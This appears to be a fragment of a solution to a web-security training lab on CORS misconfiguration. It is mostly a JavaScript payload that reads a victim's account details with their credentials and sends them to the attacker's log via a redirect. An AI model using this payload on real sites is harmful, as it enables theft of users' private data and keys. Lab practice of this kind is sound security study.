 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac671f121ef50fa280a78511009d006a.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log